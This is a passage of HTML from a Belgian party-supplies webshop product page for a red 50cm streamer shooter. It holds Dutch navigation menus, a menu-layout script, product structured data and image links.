<path d="M105.919,472c-19.855,0-36.889-14.83-39.62-34.497L35.535,216h-23.41c-2.206,0-4-1.794-4-4v-8c0-2.206,1.794-4,4-4h80.438  L234.18,42.648c1.537-1.708,3.649-2.649,5.949-2.649c1.977,0,3.876,0.73,5.349,2.055c1.588,1.43,2.524,3.392,2.637,5.526  c0.112,2.134-0.613,4.183-2.042,5.771L114.087,200h348.076L330.18,53.352c-1.431-1.589-2.156-3.639-2.044-5.772  c0.112-2.133,1.049-4.096,2.638-5.525c1.472-1.325,3.371-2.055,5.348-2.055c2.301,0,4.413,0.94,5.949,2.647L483.688,200h80.438  c2.206,0,4,1.794,4,4v8c0,2.206-1.794,4-4,4h-23.41l-30.764,221.503C507.22,457.17,490.187,472,470.331,472H105.919z   M82.147,435.301C83.786,447.101,94.006,456,105.919,456h364.412c11.913,0,22.133-8.898,23.771-20.698L524.562,216H51.689  L82.147,435.301z M400.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C408.125,396.411,404.536,400,400.125,400z M288.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C296.125,396.411,292.536,400,288.125,400z M176.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C184.125,396.411,180.536,400,176.125,400z"/>
</svg>
                               </a>
                        <span class="cart">
              <span class="cart-total-quantity">0</span>
                        </span>
                    </div>

                   <!-- SEARCH -->
                        <div class="searchtop pull-right">
                            <svg version="1.1" class="searchmagnifier" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve">
            <path d="M49.9,26.1c0-13.1-10.6-23.7-23.7-23.7C13.1,2.4,2.4,13.1,2.4,26.1c0,13.1,10.6,23.7,23.7,23.7c5.7,0,11.3-2.1,15.6-5.9
            l0.4-0.3l18.8,18.8c0.4,0.4,1.1,0.4,1.6,0c0.4-0.4,0.4-1.1,0-1.6L43.7,42.1l0.3-0.4C47.8,37.4,49.9,31.9,49.9,26.1z M26.1,47.6
            C14.3,47.6,4.7,38,4.7,26.1S14.3,4.7,26.1,4.7s21.5,9.6,21.5,21.5S38,47.6,26.1,47.6z"/>
          </svg>
                            <div class="search">
                                <form class="" role="search" action="https://www.eventgadgets.be/search/" method="get" id="form_search">
                                    <div class="input-group">
                                        <div class="inputholder">
                                            <input type="text" class="form-control" autocomplete="off" placeholder="Zoek naar artikel" name="q" id="srch">
                                            <button type="submit" class="searchbtn">Zoeken</button>
                                        </div>
                                    </div>
                                    <div class="autocomplete">
                                        <div class="arrow"></div>
                                        <div class="products-livesearch"></div>
                                        <div class="more">
                                            <a href="#">Bekijk alle resultaten <span>(0)</span></a>
                                        </div>
                                        <div class="notfound">Geen producten gevonden...</div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <!-- /SEARCH -->
                  
                  
                  
                  
                  
                    <ul class="burger">
                        <li class='closenav'></li>
                        <li class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span>MENU</span>
                        </li>
                    </ul>
              


                    

                    <!-- MOBILE NAV -->
                    <nav class="mobile hidden-md hidden-lg">
                        <ul>
                            <li class="item logo">
                                <a class="itemlink" href="https://www.eventgadgets.be/">
              <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755346/assets/logo.png?20210625162307" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
            </a>
                            </li>
                            <li class="item home  hidden-xs hidden-sm ">
                                <a class="itemlink" href="https://www.eventgadgets.be/"><i class="fa fa-home" aria-hidden="true"></i></a>
                            </li>
                                                        <li class="item sub partygadgets">
                                <a class="itemlink" href="https://www.eventgadgets.be/partygadgets/" title="Partygadgets">Partygadgets</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/led-foam-sticks/" title="LED Foam sticks">LED Foam sticks</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/led-armband-sound-activated/" title="LED Armband sound activated">LED Armband sound activated</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/led-vingerlampjes/" title="LED Vingerlampjes">LED Vingerlampjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/fakkels-bengaals-vuur/" title="Fakkels/Bengaals vuur">Fakkels/Bengaals vuur</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/glow-sticks/" title="Glow sticks">Glow sticks</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/hawaii-kransen/" title="Hawaii kransen">Hawaii kransen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/" title="Confetti shooters">Confetti shooters</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/budget-confetti-shooters/" title="Budget confetti shooters">Budget confetti shooters</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-confetti-shooters-handmatig-magicfx/" title=" Pro Confetti shooters handmatig (MagicFX)"> Pro Confetti shooters handmatig (MagicFX)</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-streamer-shooters-handmatig-magicfx/" title="Pro Streamer shooters handmatig (MagicFX)">Pro Streamer shooters handmatig (MagicFX)</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/" title="Opblaasbaar feestmateriaal">Opblaasbaar feestmateriaal</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/mega-party-strandballen/" title="(Mega) party strandballen">(Mega) party strandballen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/dieren-instrumenten/" title="Dieren &amp; instrumenten">Dieren &amp; instrumenten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/luchtmatrassen-flamingo-banden-eilanden/" title="Luchtmatrassen, flamingo, banden &amp; eilanden">Luchtmatrassen, flamingo, banden &amp; eilanden</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/overige-opblaasbaar/" title="Overige opblaasbaar">Overige opblaasbaar</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub herbruikbare-event-glazen">
                                <a class="itemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/" title="Herbruikbare event glazen">Herbruikbare event glazen</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal/" title="Wegwerp bekers (rPET gerecycleerd PET-materiaal)">Wegwerp bekers (rPET gerecycleerd PET-materiaal)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/herbruikbare-eco-glazen-polypropyleen/" title="Herbruikbare Eco glazen (polypropyleen)">Herbruikbare Eco glazen (polypropyleen)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/shotglaasjes-polycarbonaat/" title="Shotglaasjes (polycarbonaat)">Shotglaasjes (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/bier-klassieke-glazen-polycarbonaat/" title="Bier- &amp; klassieke glazen (polycarbonaat)">Bier- &amp; klassieke glazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/bierpullen-polycarbonaat/" title="Bierpullen (polycarbonaat)">Bierpullen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/wijnglazen-polycarbonaat/" title="Wijnglazen (polycarbonaat)">Wijnglazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagneglazen-polycarbonaat/" title="Champagneglazen (polycarbonaat)">Champagneglazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagne-wijnkoelers/" title="Champagne- &amp; wijnkoelers">Champagne- &amp; wijnkoelers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/cocktailglazen-polycarbonaat/" title="Cocktailglazen (polycarbonaat)">Cocktailglazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/schenkkannen-of-pitchers-polycarbonaat/" title="Schenkkannen of Pitchers (polycarbonaat)">Schenkkannen of Pitchers (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/varia-kunststof-glazen-polycarbonaat/" title="Varia kunststof glazen (polycarbonaat)">Varia kunststof glazen (polycarbonaat)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/red-cups-pet/" title="Red cups (PET)">Red cups (PET)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/luxe-glazen-rvs/" title="Luxe Glazen (RVS)">Luxe Glazen (RVS)</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/accessoires/" title="Accessoires">Accessoires</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub polsbandjes-&amp;-tools">
                                <a class="itemlink" href="https://www.eventgadgets.be/polsbandjes-tools/" title="Polsbandjes &amp; tools">Polsbandjes &amp; tools</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/polsbandjes/" title="Polsbandjes">Polsbandjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/lanyards/" title="Lanyards">Lanyards</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/jetons/" title="Jetons">Jetons</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/fluo-tape-decoratie-signalisatie/" title="Fluo tape decoratie &amp; signalisatie">Fluo tape decoratie &amp; signalisatie</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/oordopjes/" title="Oordopjes">Oordopjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/polsbandjes-tools/wegwerp-regenponchos/" title="Wegwerp regenponcho&#039;s">Wegwerp regenponcho&#039;s</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub decoratie-&amp;-horeca">
                                <a class="itemlink" href="https://www.eventgadgets.be/decoratie-horeca/" title="Decoratie &amp; Horeca">Decoratie &amp; Horeca</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ijsfonteinen-sterretjes/" title="Ijsfonteinen &amp; sterretjes">Ijsfonteinen &amp; sterretjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/lampionnen/" title="Lampionnen">Lampionnen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/vlaggenlijnen/" title="Vlaggenlijnen">Vlaggenlijnen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/" title="Ballonnen &amp; accessoires">Ballonnen &amp; accessoires</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gouden-ballonnen/" title="Gouden ballonnen">Gouden ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zilveren-ballonnen/" title="Zilveren ballonnen">Zilveren ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/witte-ballonnen/" title="Witte ballonnen">Witte ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gele-ballonnen/" title="Gele ballonnen">Gele ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/oranje-ballonnen/" title="Oranje ballonnen">Oranje ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/rode-ballonnen/" title="Rode ballonnen">Rode ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/roze-ballonnen/" title="Roze ballonnen">Roze ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/paarse-ballonnen/" title="Paarse ballonnen">Paarse ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/blauwe-ballonnen/" title="Blauwe ballonnen">Blauwe ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/groene-ballonnen/" title="Groene ballonnen">Groene ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/bruine-ballonnen/" title="Bruine ballonnen">Bruine ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zwarte-ballonnen/" title="Zwarte ballonnen">Zwarte ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/grijze-ballonnen/" title="Grijze ballonnen">Grijze ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/transparante-ballonnen/" title="Transparante ballonnen">Transparante ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gekleurde-ballonnen/" title="Gekleurde ballonnen">Gekleurde ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/hartjes-ballonnen/" title="Hartjes ballonnen">Hartjes ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/cijfer-ballonnen/" title="Cijfer ballonnen">Cijfer ballonnen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/ballonnen-accessoires-helium/" title="Ballonnen accessoires &amp; Helium">Ballonnen accessoires &amp; Helium</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-stickers/" title="LED Stickers">LED Stickers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-ijsblokjes/" title="LED Ijsblokjes">LED Ijsblokjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-ballonnen/" title="LED Ballonnen">LED Ballonnen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/decoratie-horeca/led-theelichtjes/" title="LED Theelichtjes">LED Theelichtjes</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub bedrukt-promotiemateriaal">
                                <a class="itemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/" title="Bedrukt promotiemateriaal">Bedrukt promotiemateriaal</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-event-gadgets/" title="Bedrukte event gadgets">Bedrukte event gadgets</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-glazen/" title="Bedrukte glazen">Bedrukte glazen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-ballonnen/" title="Bedrukte ballonnen ">Bedrukte ballonnen </a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-draagtassen-rugzakken-ponchos/" title="Bedrukte draagtassen, rugzakken &amp; poncho&#039;s">Bedrukte draagtassen, rugzakken &amp; poncho&#039;s</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukt-varia/" title="Bedrukt varia">Bedrukt varia</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub themafeesten">
                                <a class="itemlink" href="https://www.eventgadgets.be/themafeesten/" title="Themafeesten">Themafeesten</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/oktoberfest/" title="Oktoberfest">Oktoberfest</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/halloween/" title="Halloween">Halloween</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/oud-op-nieuw/" title="Oud op Nieuw">Oud op Nieuw</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/kerst-artikelen/" title="Kerst artikelen">Kerst artikelen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/carnaval/" title="Carnaval">Carnaval</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/valentijn/" title="Valentijn">Valentijn</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/zomer/" title="Zomer">Zomer</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/white-party-bruiloft/" title="White party &amp; Bruiloft">White party &amp; Bruiloft</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/roze/" title="Roze">Roze</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/kitsch-fout/" title="Kitsch &amp; Fout">Kitsch &amp; Fout</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.eventgadgets.be/themafeesten/kinderfeestje/" title="Kinderfeestje">Kinderfeestje</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item alle-artikelen">
                                <a class="itemlink" href="https://www.eventgadgets.be/alle-artikelen/" title="Alle artikelen">Alle artikelen</a>                             </li>
                                                        <li class="item offerte-aanvragen?">
                                <a class="itemlink" href="https://www.eventgadgets.be/offerte-aanvragen/" title="Offerte aanvragen?">Offerte aanvragen?</a>                             </li>
                             
                          
                           
                          
                                                    
                                                                                <li class="item classicmenu blog sub"><a class="itemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/" title="Eventgadgets Blog " style="position:relative;"><i class="fa fa-newspaper-o visible-xs visible-sm" aria-hidden="true"></i>
            Eventgadgets Blog <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="subnav">
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/led-foam-sticks-de-onmisbare-feestgadget/" title=" Led foam sticks; dé onmisbare feestgadget"> Led foam sticks; dé onmisbare feestgadget</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/bestanden-aanleveren-voor-drukwerk/" title="Bestanden aanleveren voor drukwerk">Bestanden aanleveren voor drukwerk</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/polsbandjes-als-toegangscontrole-op-je-evenementen/" title="Polsbandjes als toegangscontrole op je evenement!">Polsbandjes als toegangscontrole op je evenement!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/veilige-en-duurzame-onbreekbare-bekers-van-polycar/" title="Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!">Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/de-rode-duivels-zijn-klaar-voor-het-europees-kampi/" title="De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?">De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?</a></li>
                                                                    </ul>
                            </li>
                             
                                                  </ul>
                      <ul class="row mobile-acc">
                        <!-- ACCOUNT -->     
                                                <li class="item visible-xs"><a href="https://www.eventgadgets.be/account/" title="Mijn account">Inloggen</a></li>
                        <li class="item visible-xs"><a href="https://www.eventgadgets.be/account/register/" title="Registreren">Registreren</a></li>
                                                <!-- /ACCOUNT -->
                      </ul>
                    </nav>
                    <!-- /MOBILE NAV -->

                  
                </div>
                <div class="logomobile visible-xs visible-sm">
                    <a href="https://www.eventgadgets.be/" title="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be">
        <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755346/assets/logo.png?20210625162307" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
      </a>
                </div>
            </div>            <!-- /MOBILE NAV -->
          
          
        </header>


        <script>
          var waitForFinalEvent = (function () {
          var timers = {};
          return function (callback, ms, uniqueId) {
          if (!uniqueId) {
          uniqueId = "Don't call this twice without a uniqueId";
          }
          if (timers[uniqueId]) {
          clearTimeout (timers[uniqueId]);
          }
          timers[uniqueId] = setTimeout(callback, ms);
          };
          })();
    
        if ($(window).width() > 991) {
                var $nav = $('.nav');
                var $btn = $('.nav .morelinks button');
                var $vlinks = $('.nav .visible-links');
                var $hlinks = $('.nav .hidden-links');
                var $btnholder = $('.nav .morelinks');
                var breaks = [];
                function updateNav() {
                    var availableSpace = $btn.hasClass('hidden') ? $nav.width() : $nav.width() - $btn.width() - 30;
                    if ($vlinks.width() > availableSpace) {
                        breaks.push($vlinks.width());
                        $vlinks.children().last().prependTo($hlinks);
                        if ($btn.hasClass('hidden')) {
                            $btn.removeClass('hidden');
                        }
                    } else {
                        if (availableSpace > breaks[breaks.length - 1]) {
                            $hlinks.children().first().appendTo($vlinks);
                            breaks.pop();
                        }
                        if (breaks.length < 1) {
                            $btn.addClass('hidden');
                            $hlinks.addClass('hidden');
                        }
                    }
                    $btn.attr("count", breaks.length);
                    if ($vlinks.width() > availableSpace) {
                        updateNav();
                    }
                }
                $btnholder.on('mouseover', function() {
                    $hlinks.removeClass('hidden');
                });
                $btnholder.on('mouseleave', function() {
                    $hlinks.addClass('hidden');
                });
                $(window).resize(function () {
                    waitForFinalEvent(function(){
                      if ($(window).width() > 991) {
                      updateNav();
                        };
                   }, 100);
                });
                $btn.on('click', function() {
                    $hlinks.toggleClass('hidden');
                });
                updateNav();
            }; 
        </script> 
      
      <main class=" nav-pt">
          <script type="application/ld+json">
[
   {
      "@context":"http://schema.org",
      "@type":"Product",
      "url":"https://www.eventgadgets.be/streamer-shooters-50cm-rood.html",
      
      "description":"Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: rode streamers - Let op: Richt de streamer kanonnen nooit op anderen!",
      "name":"Professionele streamer shooter - 50cm - rood",
      "image":"https://cdn.webshopapp.com/shops/316967/files/363817987/image.jpg",
      
            "offers":{
         "@type":"Offer",
                  "availability":"http://schema.org/OutOfStock",                  
         "priceCurrency":"EUR",
         "url":"https://www.eventgadgets.be/streamer-shooters-50cm-rood.html",
         "priceValidUntil":"2299-12-31",
         "price":"8.70"
      }   }
]
</script>
<div class="container-fluid">
          
  
  
<div class="product">  
  <div class="page-title">
 <!-- BREADCRUMBS-->   
    <ul class="col-xs-12 hidden-xs breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
      <li class="goback"><a onclick="goBack()"><i class="fa fa-angle-left" aria-hidden="true"></i>
        Ga terug</a></li>
      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <a itemprop="item" href="https://www.eventgadgets.be/">
          <span itemprop="name">Home</span></a>
        <meta itemprop="position" content="1" />
      </li>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <i class="fa fa-angle-right" aria-hidden="true"></i>
        <a itemprop="item" href="https://www.eventgadgets.be/streamer-shooters-50cm-rood.html">
          <span itemprop="name">Professionele streamer shooter - 50cm - rood</span></a>
        <meta itemprop="position" content="2" />
      </li>
          </ul>
    <!-- BREADCRUMBS--> 
    
    
  </div>
  <div class="product-wrap clearfix" id="productwrap">
        <div class="product-img col-sm-6 col-md-6">
      <meta itemprop="image" content="https://cdn.webshopapp.com/shops/316967/files/363817987/300x250x2/professionele-streamer-shooter-50cm-rood.jpg" />      <div class="productpage-images product-120238836">
        <div class="productpage-images-featured col-xs-12 nopadding" id="productpageimages">
          <a href="https://cdn.webshopapp.com/shops/316967/files/363817987/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817987/450x450x2/professionele-streamer-shooter-50cm-rood.jpg" class="featured" itemprop="image" alt="Professionele streamer shooter - 50cm - rood" />
          </a>
                                                  <a href="https://cdn.webshopapp.com/shops/316967/files/363817907/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - rood" />
          </a>
                                        <a href="https://cdn.webshopapp.com/shops/316967/files/363817909/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
